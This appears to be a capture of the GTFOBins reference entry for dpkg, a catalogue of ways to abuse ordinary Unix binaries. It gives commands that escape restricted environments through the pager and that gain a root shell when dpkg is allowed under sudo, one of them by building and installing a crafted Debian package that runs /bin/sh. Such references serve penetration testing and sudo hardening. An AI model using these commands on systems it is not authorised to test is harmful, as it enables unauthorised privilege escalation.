 https://gtfobins.github.io/gtfobins/dpkg/
.. / dpkg Star 3,968
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
dpkg -l
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo dpkg -l
!/bin/sh
(b) It runs an interactive shell using a specially crafted Debian package. Generate it with fpm and
upload it to the target.
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
sudo dpkg -i x_1.0_all.deb